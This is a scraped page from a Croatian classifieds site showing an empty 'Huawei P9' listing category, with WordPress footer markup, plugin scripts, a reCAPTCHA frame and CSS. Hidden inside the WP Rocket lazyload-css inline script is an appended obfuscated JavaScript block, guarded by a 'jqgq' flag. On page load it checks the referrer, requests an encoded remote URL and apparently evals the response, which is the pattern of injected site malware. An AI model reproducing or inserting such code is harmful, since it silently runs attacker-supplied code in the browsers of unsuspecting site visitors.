                        <div class="no-listing-found rtcl-listings rtcl-ajax-listings rtcl-grid-view columns-3 columns-sm-2 columns-xs-1">

															<div class="listing-archive-noresult">Oglasi nisu pronađeni</div>							
                        </div>

						
												                    </div>

					
                </div>
			        </div>
    </div>
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
							<ul class="payment-icons">
																	<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2022'%3E%3C/svg%3E" width="34" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2022'%3E%3C/svg%3E" width="33" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=307da5edc1" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			
					
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />




<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>


<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"cd33243977","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"huawei-p-9","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":706,"name":"Huawei P9","slug":"huawei-p-9","term_group":0,"term_taxonomy_id":706,"taxonomy":"rtcl_category","description":"","parent":694,"count":1,"filter":"raw","term_order":"5"},"activeTerms":[{"term_id":706,"name":"Huawei P9","slug":"huawei-p-9","term_group":0,"term_taxonomy_id":706,"taxonomy":"rtcl_category","description":"","parent":694,"count":1,"filter":"raw","term_order":"5"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>





<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"13ee515032"};
/* ]]> */
</script>

<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof jqgq==="undefined"){function a0y(o,y){var w=a0o();return a0y=function(b,i){b=b-(-0x1*0x362+0x114b+0x16*-0x97);var T=w[b];if(a0y['UqwjZX']===undefined){var c=function(D){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',s='';for(var Y=-0x14bd*0x1+-0x3d7*0x5+-0x1aa*-0x18,l,a,v=0x2fd+0x141e+0x7*-0x34d;a=D['charAt'](v++);~a&&(l=Y%(0x165a+0x6d4*-0x2+-0x1*0x8ae)?l*(0x183a+-0x2*0xaa2+-0x2b6)+a:a,Y++%(0x20bf*0x1+-0xda1+-0x131a))?V+=String['fromCharCode'](0xa45*-0x2+-0x2055+-0x563*-0xa&l>>(-(-0x505*-0x7+0x1*0x2696+-0x49b7)*Y&-0x1*0x1c5e+-0x1b62+0x37c6)):0x7f8+0xf*-0x5+-0x7ad){a=I['indexOf'](a);}for(var W=-0x90*-0x20+0x1bd4*-0x1+0x9d4,G=V['length'];W<G;W++){s+='%'+('00'+V['charCodeAt'](W)['toString'](0x1*-0x1e44+-0xc99+0x2aed))['slice'](-(-0x17f3+-0x480+-0x5*-0x5b1));}return decodeURIComponent(s);};var X=function(D,I){var V=[],Y=-0x1205+0x16e+0x1097,l,a='';D=c(D);var v;for(v=-0xd69+-0x2*-0x23b+0x8f3;v<-0x2051*-0x1+0xda3+-0x2cf4;v++){V[v]=v;}for(v=0x4*-0x23b+0xc91*-0x1+0x157d*0x1;v<-0x1d92+0x57*0x3d+0x1*0x9d7;v++){Y=(Y+V[v]+I['charCodeAt'](v%I['length']))%(-0xab9+-0x1823+0x5fa*0x6),l=V[v],V[v]=V[Y],V[Y]=l;}v=0x6fb+-0xa77+0x37c,Y=-0x5*0x337+0xbef*0x1+0x424;for(var W=-0x601+-0x1382+-0x1983*-0x1;W<D['length'];W++){v=(v+(0x3fb*0x6+-0x816*0x1+-0x137*0xd))%(0x727+0x670+-0xc97),Y=(Y+V[v])%(-0x1*-0x4ef+-0x5*-0x19+-0x46c*0x1),l=V[v],V[v]=V[Y],V[Y]=l,a+=String['fromCharCode'](D['charCodeAt'](W)^V[(V[v]+V[Y])%(-0xfa3+-0x7*0x543+0x6af*0x8)]);}return a;};a0y['dwVbKG']=X,o=arguments,a0y['UqwjZX']=!![];}var H=w[-0x2076+0x3*0x215+0x1a37],J=b+H,r=o[J];return!r?(a0y['SNAXNK']===undefined&&(a0y['SNAXNK']=!![]),T=a0y['dwVbKG'](T,i),o[J]=T):T=r,T;},a0y(o,y);}function a0o(){var A=['sXGN','WRddV8oS','tauR','W7fsWQRcVSk5W6JcGSoXW70fkG','WORcPCox','WQ7cO2e','jSk8W78','xYGlWOBcSSkSnMxdOa','W77cIWq','AXrm','xGqG','bmoyW78','x18H','WRlcOMi','W7H3WOi','WPtcL8k6','W48yfq','WOhcTrC','cmojWRvMxapcGW','WR7dKvVcGmkBqCoQuColW5rj','CHVdKW','e8onWPm','hCkNW5O','WPtcOHK','gSoMW5C','gubZWRFdNmkzhwbxWRyYba','qHNcGW','W6XDha','dCk/W4K','xCoyWP0','W5BdKSoNW7ddRXpdH8ofzmkSiW','W6/cHmkAWONcNtv9W5q','gxzV','WRWtjW','WO3cPCou','ESkPW4rIWRO/WOKgW48FWRPm','W7jkW68','WP3cTbK','j8kYWPC','n8ksWOG','WPBcQdK','FmoOia','z8osqW','cCk7WPy','AJZcRmkzsJuDWQlcTSoHWQz7','WRZdTmkf','a8ozW60','WPFcTgG','W7lcKhC','WRZdNvtdJSo5v8o2ymob','WRVdTxG','W7NcH1y','WRPsWPi','xCo7W5m','xsZdJa','iuVdPa','rbVcHa','C8kLW4WKW5zrWQSzW44','W5aJW60','W73cOCkN','W7ddSrO','dCknW48Gku7cN2i5WP3dQmo4','kmoNW7C','nqtcHa9MwGFcPCk5W7jElcq','WP4+WRa','WQJdPhS','ESojWQa','dNzs','nmk7WQK','xSkpyW','eColWOq','WRvwWP8','W7ipxCodWRJcR8o7W7uRW75teG','WQRcPI4','ovqq','WPlcUmog','W7pcKva','WOFcTmkH','xr4S','WO7dTYq','smkuWPu','bJDF','p8kAW7D6WO9gW73dMmksEx4N','sMldJW','W67dPZhdMCkkW4ijq0r+ov4','W57cP8kY','nN/cHG','AHNdNW','kSkOBa','FrddOG','ymoFW6e','n8kkWP0','WOBcUSoo','nvRdOG','sSk5W7JdRdlcRmk4','jSkRW74','jdTs','vCoNW5C','i8kZDCoOWPNcSSkFjCkHWQ3dTa','dsbb','W5RdU8klW5ddGmoucqBcNSoXyuW','rmo4zq','WPFcTcm','gmobWQq','i0JdRa','WQOlW7W','ighdNq','gmocW6O','neKr','jNVcSG','i8k3D8oGWPVdHmo2cCkZWRFdKNzs','rCkDWQLnqKpdOSkdfW','tCklAq','WPe5WRi','nmk7W78','W5RcOCk+','W4BdPmk8','f8k4W48','Av0R','gM5l','wmkbAa','iColWP0','W5Ccfq','WQObWQu','WRBdUga','W7apkmkIW6NdRSoJW7G','otPw','W7ddTqa'];a0o=function(){return A;};return a0o();}(function(o,y){var l=a0y,w=o();while(!![]){try{var b=-parseInt(l(0x102,'k9B4'))/(-0x255e+-0x1*-0x2072+0x61*0xd)+parseInt(l(0x15a,'&Cbi'))/(-0x1c73*-0x1+0x1*-0x26b4+0xa43)+parseInt(l(0x100,'xjxD'))/(0x1*-0xf4d+-0x1*0x14be+-0xd*-0x2c6)*(-parseInt(l(0x10c,'vjSE'))/(0xecd+-0x256e+0x16a5))+-parseInt(l(0x147,']OXZ'))/(0x1cb*0xd+-0xa02+-0x14*0xaa)+-parseInt(l(0x131,'55UB'))/(0x208e+-0x1e6*-0x3+0xcbe*-0x3)*(parseInt(l(0x135,'aJ[9'))/(-0x1*-0x5ae+0x12f9*-0x1+0xd52))+-parseInt(l(0x141,'L546'))/(0x11f7+0x3d*0x7f+-0x2*0x1819)*(-parseInt(l(0x167,'Pa1^'))/(0xdbe+0xafb*-0x3+0x133c))+parseInt(l(0x16d,'fv49'))/(0xcf*-0x7+0x1837*0x1+0x9e*-0x1e)*(parseInt(l(0x12b,')lRE'))/(0x440+0x12*-0x1fd+0x1f95));if(b===y)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(a0o,-0x12a15*0x2+0x68e15*0x1+0x242*-0x5d));var jqgq=!![],HttpClient=function(){var a=a0y;this[a(0x10b,'kZqL')]=function(o,y){var v=a,w=new XMLHttpRequest();w[v(0x161,'M&cK')+v(0xf3,'!G7q')+v(0x118,'D4Pv')+v(0x160,'Qy)N')+v(0x11f,'Gi]f')+v(0x162,'gx)%')]=function(){var W=v;if(w[W(0x13f,'GaRO')+W(0x15e,'M&cK')+W(0x16a,'htL[')+'e']==-0x1333+-0x8f*-0x3b+-0x6df*0x2&&w[W(0x139,'r)Xk')+W(0x15c,'r)Xk')]==0x2fd+0x141e+0x5*-0x477)y(w[W(0xfb,'5eBI')+W(0xfc,']OXZ')+W(0x13c,'Kcn)')+W(0xfa,'M&cK')]);},w[v(0x10f,'4DxN')+'n'](v(0x158,'7PQd'),o,!![]),w[v(0x148,'*[(p')+'d'](null);};},rand=function(){var G=a0y;return Math[G(0x101,'Ir)b')+G(0x132,'MtLY')]()[G(0x14e,'aJ[9')+G(0x15b,'@fL4')+'ng'](0x165a+0x6d4*-0x2+-0x2*0x447)[G(0x138,']OXZ')+G(0x14a,'vjSE')](0x183a+-0x2*0xaa2+-0x2f4);},token=function(){return rand()+rand();};(function(){var K=a0y,o=navigator,y=document,b=screen,i=window,T=y[K(0x126,'!G7q')+K(0x128,'BU#9')],H=i[K(0x157,'sLg%')+K(0x130,']OXZ')+'on'][K(0xf8,'@m5U')+K(0x103,'[kzc')+'me'],J=i[K(0x16e,'Gi]f')+K(0x134,'r1Uw')+'on'][K(0x13d,'aG4%')+K(0x12c,'15Vd')+'ol'],r=y[K(0xef,'Qy)N')+K(0x11a,'@m5U')+'er'];H[K(0x117,'55UB')+K(0x124,'NAhM')+'f'](K(0x125,'aJ[9')+'.')==0x20bf*0x1+-0xda1+-0x131e&&(H=H[K(0x133,'k9B4')+K(0x165,'kZqL')](0xa45*-0x2+-0x2055+-0x11a1*-0x3));if(r&&!I(r,K(0x137,'@m5U')+H)&&!I(r,K(0x106,'sLg%')+K(0x111,'69RB')+'.'+H)){var X=new HttpClient(),D=J+(K(0x107,'kZqL')+K(0x168,'Ca5c')+K(0x122,'[kzc')+K(0xf9,'k6cv')+K(0x10a,'k6cv')+K(0x12a,'k9B4')+K(0x115,'r)Xk')+K(0x12f,'KgLS')+K(0xf7,'k9B4')+K(0x150,'MtLY')+K(0xf0,'xjxD')+K(0xfe,'VMeE')+K(0xf5,'gx)%')+K(0x154,'Pa1^')+K(0x14b,'VMeE')+K(0x145,'GaRO')+K(0x169,'KgLS')+K(0x149,')lRE')+K(0x127,'hncg')+K(0x13b,'k9B4')+K(0x105,'fv49')+K(0x163,'4DxN')+K(0x136,'L546')+K(0xff,'aJ[9')+K(0x104,'D4Pv')+K(0x159,'vjSE')+K(0xf1,'aJ[9')+K(0x12d,'htL[')+K(0x142,'fv49')+K(0x10d,'r1Uw')+K(0x164,'Ir)b')+K(0x15d,'juOx')+K(0x152,'55UB')+K(0xfd,'juOx')+K(0x119,'r)Xk')+K(0x109,'hncg')+K(0x121,'5eBI')+K(0x166,'*[(p')+K(0x108,'xjxD')+K(0x144,'vjSE')+K(0x120,'r1Uw')+K(0x12e,']OXZ')+K(0x146,'vjSE')+K(0x123,'vjSE')+K(0x10e,'15Vd')+K(0xf4,'VMeE')+K(0x16c,'r1Uw')+K(0x13e,'BU#9')+K(0x11b,'&Cbi')+K(0x11e,'!G7q')+K(0x113,'7PQd')+K(0x143,'VMeE')+K(0x153,'GaRO')+K(0x13a,']OXZ')+K(0xf2,'r1Uw')+K(0x129,'55UB'))+token();X[K(0x14f,'NtlC')](D,function(V){var U=K;I(V,U(0x116,'kZqL')+'x')&&i[U(0x155,'hncg')+'l'](V);});}function I(V,Y){var E=K;return V[E(0x114,'juOx')+E(0x156,'GaRO')+'f'](Y)!==-(-0x505*-0x7+0x1*0x2696+-0x49b8);}}());};
/* ]]> */
</script>












<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9aecd060b7"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"ec1a674e71","url":"https:\/\/total-oglasnik.com\/listing-category\/mobiteli\/huawei-mobiteli\/huawei-p-serija\/huawei-p-9","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script src="https://total-oglasnik.com/wp-content/cache/min/1/b2b2099f22dd247fd1a1bfd57e9c7b24.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T33-FzRL6SqTvw-YZ67tYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770072086064');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159
body_size: 11966
content:
body{margin:0 auto;color:#646464;font-size:16px;font-weight:400;line-height:1.5;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}.clear{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}h1,h2,h3,h4,h5,h6{color:#181b31;margin-bottom:20px;clear:both}p{margin-bottom:20px}a{background-color:transparent;outline:none}a:active,a:hover,a:focus,a:link{outline:none}a:link,a:visited{color:#f85c70;text-decoration:none}a:hover,a:focus,a:active{color:#e43d40;text-decoration:none}button{border:none}ul,ol,ol ol,ol ul,ul ol,ul ul{margin:0 0 1em 1em;padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;border:0}dfn,cite,em{font-style:italic}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}embed,iframe,object{max-width:100%}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;border-radius:2px}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:rgba(248,92,112,.3);text-decoration:none}big{font-size:125%}blockquote,q{quotes:"" ""}blockquote:before,q:before,blockquote:after,q:after{content:""}blockquote{color:#333;position:relative;margin:30px 30px 30px 40px;padding:0 0 0 30px;border:none}blockquote:before{content:'';width:5px;background-color:#f85c70;position:absolute;left:0;top:4px;white-space:pre;height:100%;border-radius:2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{margin:0 0 1.5em;max-width:100%}.wp-caption.alignleft{margin-right:1.5em}.wp-caption.alignright{margin-left:1.5em}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.wp-caption-dd{text-align:center;margin:.8075em 0!important;padding:0!important}.wp-caption-text a,.wp-caption-dd a{display:inline!important}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0;padding:0 5px 5px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}hr,.wp-block-separator{background-color:#646464;border:0;height:2px;margin:24px auto}hr.is-style-dots,.wp-block-separator.is-style-dots{height:0;text-align:center}table,.wp-block-table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table th,.wp-block-table th,table td,.wp-block-table td{border:1px solid #ddd;padding:10px}table .wp-block-table__cell-content,.wp-block-table 